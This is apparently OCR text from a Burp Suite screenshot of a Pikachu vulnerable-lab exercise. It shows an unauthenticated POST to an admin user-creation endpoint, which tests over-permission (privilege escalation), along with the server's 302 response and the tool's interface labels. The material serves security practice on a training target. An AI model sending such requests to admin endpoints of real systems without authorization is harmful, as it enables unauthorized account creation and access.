 Send
Cancel
<
>
Follow redirection
Target: htt
Request
Pretty Raw \n Actions
1 POST /vul/overpermission/op2/op2_admin_edit.php
HTTP/1.1
2 Host: pikachu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 116
9 Origin: http://pikachu.com
10 Connection: close
11 Referer:
http://pikachu.com/vul/overpermission/op2/op2_admin_e
dit.php
12 Cookie:
13 Upgrade-Insecure-Requests: 1
14
15 username=..lth&password=123123&sex=boy&phonenum=
131213121&email=130041%40qq.com&address=gx&submit=
%E5%88%9B%E5%BB%BA
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Thu, 12 Aug 2021 13:09:44 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcg
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 location: op2_admin.php
9 Connection: close
10 Content-Type: text/html;charset=utf-8
11 Content-Length: 34543
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <meta http-equiv="X-UA-Compatible" content="IE=e
17 <meta charset="utf-8" />
18 <title>
Get the pikachu
</title>
19
20 <meta name="description" content="overview &amp;
21 <meta name="viewport" content="width=device-widt
22
23 <!-- bootstrap & fontawesome -->
24 <link rel="stylesheet" href="../../../assets/css
25 <link rel="stylesheet" href="../../../assets/for
26
27 <!-- page specific plugin styles -->
28
29 <!-- text fonts -->
Search...
0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (7)
Request Cookies (1)
Request Headers (12)
Response Headers (10)